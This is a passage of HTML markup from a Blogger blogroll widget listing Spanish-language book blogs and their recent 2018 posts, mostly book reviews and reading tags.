<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcrgOBEYhb0JHW57YX6xE9aJSzAx8T-ONs__4akgxcE4RePUASt3SoxzgdpDv_bZp99QPWm6EWa-Cu0c5xh2c9-yzvnEXx4KQ4Mb6KymICHuailV8-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s64MddvK-pjGjDMvPLILuVNnTXxY7OpL8JB5yn4007Dxqm_rwVDW8CRb5KTxlXv78B5AWRkASVvm5DjRj_buluPaqseWeXXDSsIgQmSxwVYLg1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1RXUscJKQupCbIhbdbC5xt-uM0vifXbtRNF-QKZfDcB6NsZ7w7ijjixjDmBc6RWjtlBgjFjOfnRi31S-IRqsr18_sUWeBjtpOqrNABMVCgSIC1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdGctTYw6PHl54qnj5DTGKCIXMBskReknXj6ZM3M933sdfDOxPdOGVG0KzBLvQ5C4UFqIsjBU9wAomRxSakalWKpQf2o_ScLqGrVT-xKO2BMc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAeTXkAcoZ5wlgHErAMo4cbphsVHdGDogkUEChMe3MiAnhGx0F0BIptZKXwIrhsQCFA9WXeAnq2VHFlHbbr4t5HHO3WydAFMp36szOIoM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tomC7YAV8BxmTxpoblq6q1QgFqFiyvz0aqCK-ZJgTB5QkwV2BTJKkpRH40iRcdGpHtCEkNjzEuVEHctzJUEtDufVoLuLQbjKXDCJ1HEluC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf7a7NtH5GeNJLpEuTSwkK_TjBMWvu6I8UDkYNwY7NBbwuQjR0e3oSMvAFg0jiDP_I7tBg-21TqavPn_zqtE-5aMHncBq9wbKkNyylq7WObJn1F1Xctg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbgo0U2SC4zUpSf5rze204SCp-59Ph-_3s0orYm3iJOzCe-Atc3DwjfM5r7ec_HaGu5HaGAGmxzo6Gm99yrDV5I537FgCkLtRVxYRDKkllnwsEBkI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMF4ENTtxQuXsFnGn_8uhLGMRgOQGrBIMIDXcl_8IqsXuio7i7875xfqccCxurFwzx4A0LeTrwIoYcSHxd_gFArADxMz8kk2yyJkgfqK6tL1Ibvm8Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svo5L-y8AlQsY83qkh1Qh41jImBU15wcRewNDqLZrpXAoUyoFnzrWglmPvjKo9kga_9IeILN04s93TBlr4Git3lM7aC8VuLe5jvHxjMtgo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulr73Bbk1EbnFawXOjLe7NZnmTJQJlS878wCi6PrwX9FfeCRhvpjthtoMTUbj1K0xSwFO3qTiyoQNtsVihDdJYcLm6mfk0L6VeT_McPdu-Sour=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uh38HUjq5CHUsDEV0JdDMpELcbO34i60M43oSngbkjtTbWag76cONeIsdX4CXsUK23Mt6KmUrJ-ps0Gk6iIVVTMkU-2BIj1IZxHFrCk5aMnCAVM2GjCYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5EFPS1bNpbdvhmR87giNRgxP0pgy_fWmzxNcD-w4y9HpIa-fLqpNdD0OIFTWXinUnyGiipd02kGuNgeHIf579mASk_AhGCVlid3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shFvp6OZ5-SdhyVdfJ4iw88fM4-iQlQW7X84Nl7fObNRtjR8qJt9xEtmTRhehxBasKjAKgIJQsIa2_hcfKdFHKoa_O1_D8_f-K_RmaIAGD568=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvnY1kHviPQw6tWdZzCZSFIgqn5xyRo7cBEOSZ-Iud5Q-d2ByPrvWxtn7U3axV_lqdPMWP1kbbX4NSBYpPUDPlHupUebOPsbVGr8yF5Ent1RI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGDF1OnOTbmjCKBDYg6fviURpVdvTUqv_ZT3HNVZK1KZoCgaR-mPnDFoshB64OwEM4aCrhpoVmGySHUBW65h3ArWMDf7r39H9PTvnaUVF0fAjf3Sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlGmS862GZ7K6TuTp9-ZoArvCQruCPG6W5cyT_Wc8-yycQ8VfCaFW_YXOvJym45i58OuPkbMZf5o2IVwGAqQ1sqG30jbYDuj5HaQjSgQTzxfGwK1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usuwvdhPjNisQsyqPIZauprgQ8p_LzUSNh6cRH0dB2Aa13qkJI73WWy6huo_RQmNYQuaiS_yodX1FV1vXZPwODzxrCFiBWvt7b_sr_dyiAjLeInB17tQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwT_2a7Toix5UJWebEbJ_0QePSEJjoMyaYvPkJp6meRpWP3u_Gzwrwor09_MGW0Bop4VF-g-MFLaSHwC8Sx_iJMXmlFtuNERD9lKKb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVJWnVZqvVR95pKlnpqwamGnxd08Mn7CIfFIA5aU3SSZePu6_XWue-IjyCL_C3S_aSmvjyUeautXDTQvMHTelMQC0-HuxB7DDMpzOz_lm4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0GYmNxCsq1z1PA198KD3JRRbSZThY-ms9eCjHvdDJENsV57dyLvr7VzJRlXvP39dGwyf0JZGRG_hZXEgu8cqFE4lfPRpptQtJbPLJWNkWvdk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuNt7a5CSIcss3Be4IbbSDRn6dH_PlaB_EvatMxZl_ysKbJZsF9QPLhrdTqaCIr5dqOBRwhIQVFg7Nf1UrWkUZn7OW12h8SAoAKHpMnEeQD0jz8BsDT23ZEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGgoiDNwhx-lcPw52mVgs4EDreA6EI9o1iV9_FAWqhDcCzuIdJUWB6sfkD8x97H-0rIT7mICbzVzEzdjSuNcaLmu6xXskdTXMlYyXRby_GUE8XGLGO9ipYLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saALQC2YZ6n4xEaGV79kE03bz8nfLscvDA4hHdK3R0HFpZIlicCKGTEXWQ2w7tUwTGetqL57ui_soozuB8eh5hvAe3K-33dNiStVG2vQ0R2Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAkcPtR1MbF0G_Kb3zCdzeG4Z0mLNIgexqYxiniHO5i9-GEVGmj6mDXZKP2WVizm5IYA0M-UG4u_jVcfNHlImkaA_OPUxqNsXnQrLQKeqIf-0iU0FD2vCwgPcI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEU3ItRE55hE5dfziPCh7-lPiL5kLcapRaCXZe5DIoavYdkI2nsso5CtZYphhXVzB7pV7g2ZDGWXMY_aLUIfm52MX6ArzcmXUS1t9-bTKN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKXCZ4PnpKM8LTUfMXdl80MLYxt2uPMOJx8ZhRqAEoAM7JW-N9vZcbuLTSkHpdnjgP1U0F1WA0zQOltoGoAbETKmkxiFBltE1ErdVCCsWM6Pf60q67aDa9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uekVZlb-u1VbcShL7qTvxxJSJm5OzndTNIxAEe5p2FkS-HWz-hM4qHMbQ0e0IWapRUPTCqudeHYNX1152iYuUwfdezs3Lmx9EbwhSvNweKY7CaVME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tszrswspy26YQuHAtPLJEGWD3X-_lwxUe-W5qT0YQ370tbCYauqSOfwiPawftV5VdmFgZMWI1FOi28KWDGrgJYcRnU9SJF5fo284r2bPMUPxEAVfE1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqXVai4dmrz5p3R-iix2LNmfl-UKVI8TP7Sx2KbmCeAD50uH8ocYLCyOWKHpihzv2nO619ZX5_h850dvCErwn1MYEY4Rq9yuhyuaCGIqlOkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZfJUDm-lk6wrL3hMS79vEZjv0RYt561jxphQBPKjGhY19h2G6x89GTHRS-rU1vCVQUSSxZNpDskwWCcJ8V4cbAqi1Vw_mLfnS9qw4Y27ESoBxpK9YGmPpTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXAcExDo1UGcqOu3rO8A5_BHq_1xfxdIL5XhgW_BUl-m3KNPlO6ITs4E1gGt24dAqu6cv1dAIk1syQO5n4o7OPoKIPGzZJOjJQ1SagA8vtgE6L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrGaWOoTJywBvMCZV29_dELG7NSo9FawNM1N72-yvy7uW12aMVipr6f5FfzFxN7SE5hMqKsa5Sd7vZKuGCaAt3uv26424RPT4NUfO1V9uFblZKRSaLXiI6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwa_y7UH66MIVnGuJ-K-SJ7t6N3zpmJjesbJo-lZllJgXRUNqgeyAuSvRldFfO4dfvfsD8wxDoyXI2jHr7O1yGZoPH4-RVucdMqiCLPX6YzCU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzZPlAVGHuKlXvunGN4j-vqyVngKmAzyz6Hy0z1eK8WrGGPWAjorJKt_Saa0XE3JzBFBWDqxiTaCZ0u4oxlR1X4cktvSS9lxTiE68EYfhZnFgChBJaDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueUur7DFEa121VxgNPBBlpqZr-GzuEHcrxy5tLIb8RVjuFpiz1EfM5dl8oWJI6MwHN7wxSxp_zyzuv5B6S8wuIhae9O6-mGz5org=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2TNW_2r5xtZhkFEWS9FFjwIOD3LhprNyRtuh9gwPNGcGggMQ0P4RBdjatvy6nHs_-TkCwaKmCGm8d89O-EM_CJpR_vvPM2N4k4Raw16E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3OkipjUv2EBRRf8ahUU6Xn1cBrN6OotnQ2uh_b1tQJD5LjO5xce995tdos65v0Mq9mTdbNfROOJJpDVmvsRDdYQwj9fohBKtWwQ6etdgh60HX0tpLuqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
